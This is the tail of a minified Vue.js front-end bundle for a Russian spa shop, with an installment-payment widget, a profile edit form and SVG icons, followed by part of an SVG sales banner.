"),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," ")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/22-sales-menu-desk.svg
body_size: 20037
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4038_2792)">
<rect width="156" height="40" rx="9" fill="#FFDFEE"/>
<path d="M54 39.2266C67.5 37.5886 74.8079 34.8569 80 34.3645C92 33.2266 95.8306 35.5609 103.5 34.3645C114 32.7266 125.5 36.3644 130.5 36.3644C135.5 36.3644 148.5 35.3645 155 26.3645C160.2 19.1645 157.167 34.0312 155 42.3645H51H6.5C10 40.3645 18.3 36.3644 23.5 36.3644C40 36.3644 41 38.2266 54 39.2266Z" fill="white"/>
<path d="M18.856 27.6931C15.408 27.6931 13.48 25.2451 13.48 21.6931C13.48 18.1411 15.408 15.6931 18.856 15.6931C21.52 15.6931 23.272 17.1571 23.928 19.4451L22.48 19.8291C22.008 18.1171 20.8 17.0531 18.856 17.0531C16.32 17.0531 14.984 18.9331 14.984 21.6931C14.984 24.4531 16.28 26.3331 18.856 26.3331C20.8 26.3331 22.008 25.2691 22.48 23.5571L23.928 23.9411C23.272 26.2291 21.52 27.6931 18.856 27.6931ZM25.1945 27.4531V18.8131H26.6185V22.9731L30.2425 18.8131H32.0905L28.2745 23.1331L32.5385 27.4531H30.5465L26.6185 23.2931V27.4531H25.1945ZM38.5111 18.8131H39.9351V27.4531H38.5111V21.0451L34.2791 27.4531H32.8551V18.8131H34.2791V25.2211L38.5111 18.8131ZM41.0556 29.2931V26.1091H41.8956C42.4396 25.4691 42.5436 23.7891 42.5436 21.9971V18.8131H48.9836V26.1091H50.1036V29.2931H48.6796V27.4531H42.4796V29.2931H41.0556ZM43.4076 26.1091H47.5596V20.1571H43.8796V22.7491C43.8796 24.1971 43.6956 25.4611 43.4076 26.1091ZM51.2233 27.4531V18.8131H52.6473V22.9731L56.2713 18.8131H58.1193L54.3033 23.1331L58.5673 27.4531H56.5753L52.6473 23.2931V27.4531H51.2233ZM64.5399 18.8131H65.9639V27.4531H64.5399V21.0451L60.3079 27.4531H58.8839V18.8131H60.3079V25.2211L64.5399 18.8131ZM69.8075 29.2931V26.1091H70.6475C71.1915 25.4691 71.2955 23.7891 71.2955 21.9971V18.8131H77.7355V26.1091H78.8555V29.2931H77.4315V27.4531H71.2315V29.2931H69.8075ZM72.1595 26.1091H76.3115V20.1571H72.6315V22.7491C72.6315 24.1971 72.4475 25.4611 72.1595 26.1091ZM83.6631 27.6931C81.0951 27.6931 79.5031 25.8131 79.5031 23.1251C79.5031 20.4211 81.1191 18.5731 83.6631 18.5731C86.2471 18.5731 87.8311 20.4371 87.8311 23.1251C87.8311 25.8371 86.2311 27.6931 83.6631 27.6931ZM83.6631 26.3411C85.4071 26.3411 86.3191 25.0771 86.3191 23.1251C86.3191 21.1411 85.4071 19.9251 83.6631 19.9251C81.9031 19.9251 81.0151 21.1731 81.0151 23.1251C81.0151 25.1011 81.9431 26.3411 83.6631 26.3411ZM96.4756 22.9971H91.6756V21.8211H96.4756V22.9971ZM102.314 27.6931C99.3464 27.6931 97.9704 25.9811 97.9224 22.2771C97.8664 17.8131 99.2584 15.6931 102.314 15.6931C104.594 15.6931 106.034 16.7971 106.506 18.9091L105.066 19.1491C104.706 17.6931 103.858 17.0451 102.306 17.0451C100.362 17.0451 99.4024 18.3891 99.3384 21.2291L99.3304 21.6131C99.8904 20.6051 101.13 20.0931 102.554 20.0931C104.89 20.0931 106.594 21.3731 106.594 23.8691C106.594 26.3651 104.738 27.6931 102.314 27.6931ZM102.314 26.3411C104.058 26.3411 105.082 25.4131 105.082 23.9091C105.082 22.4131 104.058 21.4851 102.314 21.4851C100.57 21.4851 99.5464 22.4131 99.5464 23.9091C99.5464 25.4131 100.562 26.3411 102.314 26.3411ZM112.92 27.6931C110.032 27.6931 108.376 25.4851 108.376 21.6931C108.376 17.9011 110.032 15.6931 112.92 15.6931C115.808 15.6931 117.456 17.9011 117.456 21.6931C117.456 25.4851 115.808 27.6931 112.92 27.6931ZM112.92 26.3331C114.84 26.3331 115.944 24.6691 115.944 21.6931C115.944 18.7171 114.84 17.0531 112.92 17.0531C111 17.0531 109.888 18.7011 109.888 21.6931C109.888 24.6531 110.984 26.3331 112.92 26.3331ZM121.928 21.4531C120.88 21.4531 119.952 20.9091 119.44 20.0211C119.176 19.5811 119.048 19.0931 119.048 18.5731C119.048 17.5491 119.616 16.6051 120.504 16.0851C120.944 15.8211 121.424 15.6931 121.928 15.6931C122.976 15.6931 123.904 16.2371 124.424 17.1251C124.68 17.5651 124.808 18.0531 124.808 18.5731C124.808 19.6211 124.256 20.5571 123.376 21.0691C122.936 21.3251 122.448 21.4531 121.928 21.4531ZM131.064 16.8931L120.488 27.4531L119.528 26.4931L130.104 15.9331L131.064 16.8931ZM121.928 20.1971C122.808 20.1971 123.552 19.4371 123.552 18.5731C123.552 17.6931 122.808 16.9491 121.928 16.9491C121.064 16.9491 120.304 17.6931 120.304 18.5731C120.304 19.4371 121.064 20.1971 121.928 20.1971ZM128.664 27.6931C127.616 27.6931 126.688 27.1491 126.176 26.2611C125.912 25.8211 125.784 25.3331 125.784 24.8131C125.784 23.7891 126.352 22.8451 127.24 22.3251C127.68 22.0611 128.16 21.9331 128.664 21.9331C129.712 21.9331 130.64 22.4771 131.16 23.3651C131.416 23.8051 131.544 24.2931 131.544 24.8131C131.544 25.8611 130.992 26.7971 130.112 27.3091C129.672 27.5651 129.184 27.6931 128.664 27.6931ZM128.664 26.4371C129.544 26.4371 130.288 25.6771 130.288 24.8131C130.288 23.9331 129.544 23.1891 128.664 23.1891C127.8 23.1891 127.04 23.9331 127.04 24.8131C127.04 25.6771 127.8 26.4371 128.664 26.4371Z" fill="#363230"/>
<path d="M215.287 20.9941C210.046 17.8778 200.408 6.34104 177.548 14.0911C160.53 19.8606 150.816 16.4261 143.478 10.2675C133.898 2.22614 134.582 -8.0463 135.108 -10.7074C135.635 -13.3685 137.202 -19.6715 143.95 -20.2609C150.698 -20.8503 152.777 -15.017 153.275 -9.30711C153.774 -3.59727 149.662 0.394397 142.989 4.66725C137.588 8.12617 125.984 7.59087 118.129 4.485C110.274 1.37913 106.844 -1.96226 92.803 -4.02515C78.7624 -6.08804 65.7672 1.8232 59.3022 4.65438C51.3979 7.97353 28.0974 11.4759 13.7549 -1.82802C-0.587677 -15.132 -9.46355 -17.1474 -14 -17.187" stroke="#363230" stroke-width="1.04211"/>
<path d="M137.18 7.26111L139.265 6.54512L140.132 7.39341C141.077 8.31886 141.451 9.64913 141.145 11.0042L141.094 11.23C140.928 11.86 140.448 12.3895 139.822 12.6043C139.197 12.8191 138.53 12.6835 138.071 12.2682L137.913 12.114C136.968 11.1886 136.595 9.85829 136.9 8.50325L137.18 7.26111Z" fill="#64B9FF"/>
<path d="M140.016 7.50328L139.15 6.65499L137.586 7.19199L138.453 8.04029C139.398 8.96573 139.771 10.296 139.466 11.6511L139.415 11.8769C139.338 12.2156 139.144 12.5427 138.872 12.7927C139.159 12.7982 139.446 12.8037 139.707 12.7142C140.332 12.4994 140.812 11.9699 140.978 11.3399L141.029 11.114C141.335 9.75906 140.962 8.42873 140.016 7.50328Z" fill="#0077FF"/>
<path d="M136.003 8.88191L136.283 7.63979L137.846 7.10279L137.566 8.34491C137.261 9.69995 137.634 11.0302 138.58 11.9557L138.737 12.1099C138.974 12.3412 139.301 12.4893 139.654 12.5244C139.433 12.7565 139.186 12.8935 138.925 12.983C138.3 13.1978 137.633 13.0621 137.173 12.6469L137.016 12.4927C136.07 11.5673 135.697 10.237 136.003 8.88191Z" fill="white"/>
<path d="M141.058 7.14532L140.993 7.11573C140.507 6.60551 139.671 6.47602 138.941 6.72661L138.576 6.8519L139.443 7.7002C140.388 8.62564 140.761 9.95592 140.456 11.311L140.405 11.5368C140.329 11.8756 140.135 12.2026 139.862 12.4526C140.332 12.4994 140.919 12.35 141.374 11.9335C141.698 11.6656 141.879 11.2911 141.942 10.9048L141.954 10.7444C142.377 9.4011 142.004 8.07077 141.058 7.14532Z" fill="#64B9FF"/>
<path d="M139.955 13.0789C139.121 13.3653 138.22 13.2062 137.668 12.6664L137.497 12.4646C136.46 11.4145 136.046 9.94173 136.364 8.42626L136.644 7.18414C136.708 7.0058 136.825 6.80957 137.033 6.73798L139.118 6.02198C139.327 5.95039 139.51 5.99173 139.667 6.14594L140.534 6.99424C141.571 8.04433 141.985 9.51713 141.667 11.0326L141.616 11.2584C141.451 12.0964 140.789 12.7925 139.955 13.0789ZM137.626 7.6283L137.435 8.5792C137.194 9.75591 137.528 10.9436 138.329 11.7624L138.486 11.9166C138.801 12.2251 139.22 12.2898 139.689 12.1287C140.158 11.9676 140.456 11.6047 140.571 11.2006L140.622 10.9747C140.863 9.79803 140.53 8.61029 139.729 7.79157L139.085 7.12708L137.626 7.6283Z" fill="#363230"/>
<path d="M144.458 11.6286L146.301 12.8393L146.16 14.0439C146.007 15.358 145.183 16.4673 143.925 17.055L143.715 17.1529C143.115 17.4071 142.402 17.3515 141.85 16.9883C141.297 16.6251 140.996 16.0148 141.043 15.3973L141.069 15.1783C141.222 13.8642 142.046 12.7549 143.304 12.1672L144.458 11.6286Z" fill="#64B9FF"/>
<path d="M146.002 14.0205L146.142 12.816L144.761 11.9079L144.62 13.1125C144.467 14.4266 143.643 15.536 142.385 16.1236L142.175 16.2215C141.86 16.3684 141.483 16.4152 141.118 16.3525C141.29 16.5831 141.461 16.8136 141.691 16.9649C142.244 17.3282 142.957 17.3838 143.556 17.1296L143.766 17.0316C145.025 16.444 145.848 15.3346 146.002 14.0205Z" fill="#0077FF"/>
